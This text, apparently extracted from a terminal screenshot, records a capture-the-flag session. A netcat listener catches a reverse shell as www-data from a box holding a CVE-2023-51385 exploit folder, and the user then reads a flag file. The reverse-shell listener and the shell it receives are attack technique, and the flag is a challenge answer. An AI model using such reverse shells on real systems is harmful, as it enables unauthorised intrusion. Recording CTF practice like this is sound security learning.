 webshell - WindTerm
会话 编辑 搜索 选择 转到 查看 模式 工具 窗口 帮助
文件管理器
/root/
名称 Date modif
app 2023/06/17
lunatic_dir 2024/07/16
ting_ctf 2024/03/12
v2ray 2024/06/01
VIPER 2024/07/14
bt-mysql-install.log 2023/06/17
bt-pure-ftpd.log 2023/06/17
mysql.sh 2022/12/12
mysql57-community-r… 2017/04/07
off_install.sh 2023/06/17
phpmyadmin.sh 2023/01/03
11 项 498.90 KB
1.webshell
A +
ssh webshell
[root@iZ0jl6sdop0favmra87qahZ ~]# nc -lvnp 3232
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::3232
Ncat: Listening on 0.0.0.0:3232
Ncat: Connection from 39.106.20.178.
Ncat: Connection from 39.106.20.178:4586.
bash: cannot set terminal process group (35): Inappropriate ioctl for device
bash: no job control in this shell
www-data@engine-1:/tmp/cve-2023-51385$ ls
ls
README.en.md
README.md
cve
shell.sh
test
www-data@engine-1:/tmp/cve-2023-51385$ cat /flag
cat /flag
flag{d64af612-f7e8-4b32-bf46-2b4a124a2ead}www-data@engine-1:/tmp/cve-2023-51385$ ^C
[root@iZ0jl6sdop0favmra87qahZ ~]#